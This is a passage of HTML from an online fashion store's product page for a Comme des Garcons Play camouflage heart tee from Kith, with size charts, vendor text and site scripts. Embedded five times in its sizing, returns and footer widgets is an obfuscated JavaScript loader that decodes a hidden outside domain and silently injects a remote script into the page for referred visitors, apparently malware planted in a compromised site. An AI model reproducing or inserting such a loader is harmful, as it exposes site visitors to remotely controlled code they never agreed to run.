					-webkit-border-radius: 8px;
					-moz-border-radius: 8px;
					border-radius: 8px;
					cursor: pointer;
				}
				.tooltip {
					position: relative;
					display: block;
				}
				/* Tooltip text */
				.tooltip .tooltiptext {
					visibility: hidden;
					width: 80%;
					background-color: #eee;
					color: #555;
					text-align: center;
					padding: 5px 0;
					border-radius: 6px;

					/* Position the tooltip text - see examples below! */
					position: absolute;
					z-index: 1;
					padding:15px;
					bottom: 100%;
					left:10%;

					font-size:12px;
					font-weight:normal;

				}
				.tooltip .tooltiptext::after {
					content: " ";
					position: absolute;
					top: 100%; /* At the bottom of the tooltip */
					left: 50%;
					margin-left: -5px;
					border-width: 5px;
					border-style: solid;
					border-color: #eee transparent transparent transparent;
				}

				/* Show the tooltip text when you mouse over the tooltip container */
				.tooltip:hover .tooltiptext {
					visibility: visible;
				}
			</style>
<!--
<div class="tooltip"><span class="tooltiptext">If you want a different size or colour or from a different retailer of the same product then please click the button, fill up a simple form and send us your Personal E-Shopper Request.</span><a href="/request-e-shopper?product_link=" title="this is tooltip" class="btn-req-eshopper">Request S-Ply E-Shopper</a></div>
-->
<div class="product-detail-grey">
	<div class="product-desc-titles sj_font ">
					<div class="title active prod-desc" >DESCRIPTION</div>
					
					<div class="title prod-vendor " >VENDOR</div>
		 

		<div class="title prod-sizing">SIZING</div><div class="title prod-ship-returns" >SHIPPING &amp; RETURNS</div>
	</div>
	<div class="product-detail-content">
		

<p>Cotton fabric</p>
<p>Ribbed collar</p>
<p>Camouflage heart with eyes graphic on front</p>
<p> Style: CDG-P1T242-WHT</p>
<p>Color: White</p>
<p>Material: Cotton </p>
	</div>
			<div class="product-detail-vendor" style="display:none;">
			<div class="product-vendor"><h2>Kith</h2>

<p>Established in 2011, Kith operates on two planes &#8211; a multifunctional lifestyle brand for men, women, and kids, as well as a progressive retail establishment.</p>
<a href="https://splyxp.net/splyrs/kith/" class="vendor-btn">More Products from Kith</a></div></div>		<div  class="product-detail-sizing" style="display: none;">
			<div class="sizing">
							<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>			</div>
		</div>
		<div class="product-detail-shipping-returns" style="display: none;">



			<div class="deliveries">
				<p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
			</div>


		</div>
	</div>
	<div class="clear"></div>
</div></div>
</div><!-- .summary -->
<div class="clear"></div>

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Description</a>
				</li>
							<li class="vendor_tab" id="tab-title-vendor" role="tab" aria-controls="tab-vendor">
					<a href="#tab-vendor">Vendor</a>
				</li>
							<li class="wcmp_customer_qna_tab" id="tab-title-wcmp_customer_qna" role="tab" aria-controls="tab-wcmp_customer_qna">
					<a href="#tab-wcmp_customer_qna">Questions and Answers</a>
				</li>
							<li class="singleproductmultivendor_tab" id="tab-title-singleproductmultivendor" role="tab" aria-controls="tab-singleproductmultivendor">
					<a href="#tab-singleproductmultivendor">More Offers</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<div class="product-detail-grey" style="display: none !important;">
	<!-- <div class="product-detail-grey-head"><h2>Product Details</h2></div> -->
<div class="product-detail-grey-inner">
	<div class="product-detail-grey-left">

  <h2>Description</h2>



<p>Cotton fabric</p>
<p>Ribbed collar</p>
<p>Camouflage heart with eyes graphic on front</p>
<p> Style: CDG-P1T242-WHT</p>
<p>Color: White</p>
<p>Material: Cotton </p>
</div>
	<div class="product-detail-grey-right">
    <div class="product-details-section">
        <div class="section">
            <h3>Sizing</h3>
            <div  class="section-details collapse in">
                <div class="sizing">
                  			<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                </div>
            </div>
        </div>
        <div class="section">
            <h3>Shipping &amp; Returns</h3>
            <div>
                <div class="deliveries">
                    <p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
                </div>
            </div>
        </div>
    </div>
</div> </div>
<div class="clear"></div>
</div>

<div class="clear"></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--vendor panel entry-content wc-tab" id="tab-vendor" role="tabpanel" aria-labelledby="tab-title-vendor">
				<div class="product-vendor"><h2>Kith</h2>

<p>Established in 2011, Kith operates on two planes &#8211; a multifunctional lifestyle brand for men, women, and kids, as well as a progressive retail establishment.</p>
<p><a href="https://splyxp.net/splyrs/kith/">More Products from Kith</a></p></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wcmp_customer_qna panel entry-content wc-tab" id="tab-wcmp_customer_qna" role="tabpanel" aria-labelledby="tab-title-wcmp_customer_qna">
				<div id="wcmp_customer_qna" class="woocommerce-wcmp_customer_qna">
    <div id="cust_qna_form_wrapper">
        <div id="cust_qna_form">
            <h2 id="custqna-title" class="custqna-title">Questions and Answers</h2>			
            <div class="qna-ask-wrap">
                <form action="" method="post" id="customerqnaform" class="customerqna-form" novalidate="">
                    <input type="hidden" id="cust_qna_nonce" name="cust_qna_nonce" value="ef5345f850" /><input type="hidden" name="_wp_http_referer" value="/product/comme-des-garcons-play-camouflage-heart-tee/" />                    <div id="qna-ask-input">
                        <input type="text" name="cust_question" id="cust_question" placeholder="Have a question? Search for answer">
                        <div id="ask-wrap">
                            <label class="no-answer-lbl">Haven't found any answer you are looking for</label>
                            <button id="ask-qna" class="btn btn-info btn-lg" type="button">Ask Now</button>
                        </div>
                        <input type="hidden" name="product_ID" value="30784" id="product_ID">
                        <input type="hidden" name="cust_ID" id="cust_ID" value="0">
                    </div>
                </form> 
            </div>
            <div id="qna-result-wrap" class="qna-result-wrap">
                        </div>
            <div class="clear"></div>
                        <div id="qna_user_msg_wrap" class="simplePopup">
                <div class="qna_msg" style="text-align: center;">
                    <p>You are not logged in</p>
                </div>
            </div>
                    </div>
    </div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--singleproductmultivendor panel entry-content wc-tab" id="tab-singleproductmultivendor" role="tabpanel" aria-labelledby="tab-title-singleproductmultivendor">
				    <div class="container">
        <div class="row">
    Sorry no more offers available        </div>
    </div>	

			</div>
			</div>


	<section class="related products">
    

		
    
		
			
				
			
		
	
  <ul class="products columns-4">


			
		</ul>
    
    
    </section>
    
    
    
    
    


	</div>

</div><!-- #product-30784 -->
<style type="text/css">
.logo-black{
	display: inline-block;

}
.pro-page-hide{
	display: none;
}
.menu-opener .hamburger .hb-line{
	background-color: #000;
}
.menu-opener{
	color: #000;
}
.logo-white{
	display: none;
}
header{
	position: static;
}
</style>
<div class="clear"></div>


		
	</div></main></div>
	    </div>
    </div>
    
<script type="text/javascript">
	 


  $(document).ready(function() { 
     	$("#sply-ltd-request-btn").click(function(e) {
    e.preventDefault(); 
    $(this).hide();
    $('.product-detail-grey').hide();
    $('.sply-ltd-request-info').hide();
    $('#sply-ltd-request-form').slideDown( );
  });
   

     });
</script>

<div class="clear"></div>
<footer>
  <div class="footer-inner">
    <div class="container">
      <div class="footer-col footer-about">
        <div class="footer-logo"><img src="https://splyxp.net/wp-content/themes/splystore/new-home/images/sply-logo-white.png" alt="SPLY STYLE"></div>
        
        			 <p>SPLY is an Experiential Retail Service &amp; Interactive Vendor Platform. We curate the ultimate edit of products and brands, and create content to uplift the vendor sales by integrating the services</p>		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
      </div>
      <div class="footer-col footer-nav">
        <h3>Info &amp; Privacy</h3>
        <ul>
          <li><a href="/about">About</a></li>
          <li><a href="/privacy-policy/">Privacy policy</a></li>
          <li><a href="mailto:info@splyxp.net">Sales Enquiry</a></li>
          <li><a href="/contact">Contact</a></li> 
        </ul>
      </div>

      <div class="footer-col footer-get-in-touch">
        <h3>Get In Touch</h3>
        <div class="footer-get-in-touch-inner">
          <div class="footer-get-in-touch-box">
            <strong>Sales Enquiries</strong>
            <a href="/contact">Send us a message</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>Press + Media</strong>
            <a href="mailto:press@splyxp.net">press@splyxp.net</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>General Enquiries</strong>
            <a href="/contact">Send us a message</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>General Information</strong>
            <a href="mailto:info@splyxp.net">info@splyxp.net</a>
          </div>
        </div>
      </div>


    </div>
    <div class="clearfix"></div>
  </div>

  <div class="footer-copy-right">
    <div class="container">
     <div class="footer-copyright">&copy; Copyrights 2023 SPLYXP. </div>
     <div class="footer-social">
      <div class="social-connect">

        <a href="https://web.facebook.com/splyxco/?_rdc=1&amp;_rdr" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
        <a href="https://www.instagram.com/splyxco/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>


      </div>

    </div>
  </div>
</div>
<div class="clearfix"></div>
</footer>

<!--
<div class="clear"></div>

<footer>
  <div class="footer-inner">
    <div class="container">
      <div class="footer-col footer-about">
        <div class="footer-logo"><img src="https://splyxp.net/wp-content/themes/splystore/images/logo.jpg"  alt="SPLY STYLE" /></div>
        <p>SPLY is an Experiential Retail Service & Interactive Vendor Platform. We curate the ultimate edit of products and brands, and create content to uplift the vendor sales by integrating the services</p>
        <div class="footer-social">
         <div class="social-connect">

         <a href="https://web.facebook.com/splyxco/?_rdc=1&_rdr" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
          <a href="https://www.instagram.com/splyxco/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>


        </div>

      </div>
    </div>
    <div class="footer-col footer-nav">
      <h3>Info & Privacy</h3>
      <ul>
        <li><a href="/about">About</a></li>
        <li><a href="/privacy-policy/">Privacy policy</a></li>
        <li><a href="mailto:info@splyxp.net">Sales Enquiry</a></li>
        <li><a href="/contact">Contact</a></li> 
      </ul>
    </div>

    <div class="footer-col footer-get-in-touch">
      <h3>Get In Touch</h3>
      <div class="footer-get-in-touch-inner">
        <div class="footer-get-in-touch-box">
          <strong>Sales Enquiries</strong>
          <a href="/contact">Send us a message</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>Press + Media</strong>
          <a href="mailto:press@splyxp.net">press@splyxp.net</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>General Enquiries</strong>
          <a href="/contact">Send us a message</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>General Information</strong>
          <a href="mailto:info@splyxp.net">info@splyxp.net</a>
        </div>
      </div>
    </div>


  </div>
  <div class="clearfix"></div>
</div>
<div class="clearfix"></div>
<div class="footer-copyright">&copy; 2023 SPLYXP</div>
</footer>
-->

<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/slick.js"></script>



<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/masonry.pkgd.min.js"></script>

<script  type="text/javascript">


  $(document).ready(function() {
    $('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box').click(function(){
      var video_path = $(this).attr("data-attr");
      //alert(video_path);
      //$("#splyr_story_video").attr("src",video_path);
      $("#splyr_story_video").html('<video controls playsinline><source src="'+video_path+'" type="video/mp4"></video>');
      

      $('#splyr-channel-story-modal').show();
      $('.splyr-channel-story-modal-overlay').show();
    });

    $('.splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn').click(function(){
     $('#splyr-channel-story-modal').hide();
     $('.splyr-channel-story-modal-overlay').hide();
   });


    $('.splyr-channel-product-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').show();
     $('#splyr-channel-stylebox').hide();
     $('#woof_results_by_ajax').show();
     $('.woocommerce-info').show();

   });



    $('.splyr-channel-style-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-stylebox').hide();
     $('.woocommerce-info').hide();
     $('#splyr-channel-styles').show();
     var $splyrstyle = $('.vendor-styles-section-inner');
     $splyrstyle.masonry('reloadItems');
     $splyrstyle.masonry();

   });

    $('.splyr-channel-stylebox-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-styles').hide();
     $('.woocommerce-info').hide();
     $('#splyr-channel-stylebox').show();
     var $splyrstyle = $('.ltd-product-listing.woocommerce ul.products');
     $splyrstyle.masonry('reloadItems');
     $splyrstyle.masonry();

   });


    $('.splyr-channel-rss-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-rss').show();
     $('.woocommerce-info').hide();
     $('#splyr-channel-stylebox').hide();

   });
    $('.splyr-channel-video-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-video').show();
     $('.woocommerce-info').hide();
     //destroychannelvideoCarousel();
     //slickchannelvideoCarousel();

   });

    $('.share-my-story-btn a').click(function(){

     $(this).next('.event-share__tooltip').slideToggle();

   });
    
    
    $('body').on('click', '.search-section .woof_container_select h4', function () {

      $(this).toggleClass("active");
      
      
      $(this).next('.woof_block_html_items').slideToggle();
    });
    $('body').on('click', '.search-section .widget_price_filter h4', function () {


      $(this).toggleClass("active");
      
      $(this).next('form').slideToggle();
    });

    

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/brands/']").attr('href', 'https://s-plystyle.com/brands/all-brands/')

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/women/brands-women/']").attr('href', 'https://s-plystyle.com/women-brands/')

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/men/brands-men/']").attr('href', 'https://s-plystyle.com/men-brands/')

    $('.brands-fast-links a').click(function(){

      $('html, body').animate({
        scrollTop: $( $.attr(this, 'href') ).offset().top - 100
      }, 1000);
      return false;
    });
    
    
    $('.stylist-board-listing-section').masonry({
     itemSelector: '.stylist-board-box',
     columnWidth: 238
   });
    
    
    $('#styleProductsByCategory').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByCategory').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader1" ).show();
            $("#populateProducts").hide();
            $( "#LoadMoreProducts" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader1" ).hide();	
         $( "#LoadMoreProducts" ).show();
         page_num++;
         $("#populateProducts").show();
         $( "#populateProducts").html(data);
         $('#pagination_val').val(page_num);
         $('#last_searched_val').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    
    $('#styleProductsByBrand').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByBrand').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader1" ).show();
            $("#populateProducts").hide();
            $( "#LoadMoreProducts" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader1" ).hide();	
         $( "#LoadMoreProducts" ).show();
         page_num++;
         $("#populateProducts").show();
         $( "#populateProducts").html(data);
         $('#pagination_val').val(page_num);
         $('#last_searched_val').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    $('body').on('click', '#LoadMoreProducts', function (e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = $('#last_searched_val').val();
      page_num = $('#pagination_val').val();
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts" ).hide();
          $( "#loader1" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader1" ).hide();	
       $( "#LoadMoreProducts" ).show();
       page_num++;
       $( "#populateProducts").append(data);
       $('#pagination_val').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    
    
    
    
    $("#showRecentProducts").click(function(e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = '';
      page_num = 1;
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts" ).hide();
          $("#populateProducts").hide();
          $( "#loader1" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader1" ).hide();	
       $( "#LoadMoreProducts" ).show();
       $("#populateProducts").show();
       page_num++;
       $( "#populateProducts").html(data);
       $('#pagination_val').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    











    $('#styleProductsByCategory2').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByCategory2').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader2" ).show();
            $("#populateProducts2").hide();
            $( "#LoadMoreProducts2" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader2" ).hide();	
         $( "#LoadMoreProducts2" ).show();
         page_num++;
         $("#populateProducts2").show();
         $( "#populateProducts2").html(data);
         $('#pagination_val2').val(page_num);
         $('#last_searched_val2').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    
    $('#styleProductsByBrand2').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByBrand2').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader2" ).show();
            $("#populateProducts2").hide();
            $( "#LoadMoreProducts2" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader2" ).hide();	
         $( "#LoadMoreProducts2" ).show();
         page_num++;
         $("#populateProducts2").show();
         $( "#populateProducts2").html(data);
         $('#pagination_val2').val(page_num);
         $('#last_searched_val2').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    $('body').on('click', '#LoadMoreProducts2', function (e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = $('#last_searched_val2').val();
      page_num = $('#pagination_val2').val();
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts2" ).hide();
          $( "#loader2" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader2" ).hide();	
       $( "#LoadMoreProducts2" ).show();
       page_num++;
       $( "#populateProducts2").append(data);
       $('#pagination_val2').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    
    
    
    
    $("#showRecentProducts2").click(function(e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = '';
      page_num = 1;
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts2" ).hide();
          $("#populateProducts2").hide();
          $( "#loader2" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader2" ).hide();	
       $( "#LoadMoreProducts2" ).show();
       $("#populateProducts2").show();
       page_num++;
       $( "#populateProducts2").html(data);
       $('#pagination_val2').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });




    var linkedprodsarray = new Array();
    $('body').on('click', '.add-prod-selector-class #populateProducts2 li', function (e) {
     e.preventDefault(); 
     $(this).toggleClass('active');
     
     
		//var prod_id = $(this).attr("title");
		
   if($(this).hasClass("active")) {
    $(this).children('.add-btn').html('- Unlink');
    linkedprodsarray.push($(this).attr("title")); 
  } else {
    $(this).children('.add-btn').html('+ Link');
    var remidval = $(this).attr("title");
    linkedprodsarray = jQuery.grep(linkedprodsarray, function(value) {
      return value != remidval;
    });
  }
  
  var linkedprodsstring = linkedprodsarray.join();
  $("#linked_products_hf").val(linkedprodsstring);
  
});
    
    $('body').on('click', '.add-product-style-to-board #populateProducts li', function (e) {
      e.preventDefault(); 
      $(this).toggleClass('added');
      var prodid = $(this).attr("title");
      var board_id = $('#style_board_id').val();
      
      if($(this).hasClass("added")) {

        $.ajax({
         url: "https://splyxp.net/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
         beforeSend : function(){
           $( "#loader4" ).show();
         }
       }).done(function(data) {
        $( "#loader4" ).hide();	
        
        $("#add-btn_"+prodid).hide();
        $("#remove-btn_"+prodid).show();
        
      }).fail(function(data) {
      });
      return false;
      
    } else {

      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
       beforeSend : function(){
         $( "#loader4" ).show();
       }
     }).done(function(data) {
      $( "#loader4" ).hide();	
      
      $("#remove-btn_"+prodid).hide();
      $("#add-btn_"+prodid).show();
      
      
    }).fail(function(data) {
    });
    return false;
    
  }

});
    
    
    
    
    
    
    
    
    $('body').on('click', '.add-custom-style-to-board #customStyleSelectSection li', function (e) {
      e.preventDefault(); 
      $(this).toggleClass('added');
      var prodid = $(this).attr("title");
      var board_id = $('#style_board_id').val();
      
      if($(this).hasClass("added")) {

        $.ajax({
         url: "https://splyxp.net/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
         beforeSend : function(){
           $( "#loader5" ).show();
         }
       }).done(function(data) {
        $( "#loader5" ).hide();	
        
        $("#add-btn_"+prodid).hide();
        $("#remove-btn_"+prodid).show();
        
      }).fail(function(data) {
      });
      return false;
      
    } else {

      $.ajax({
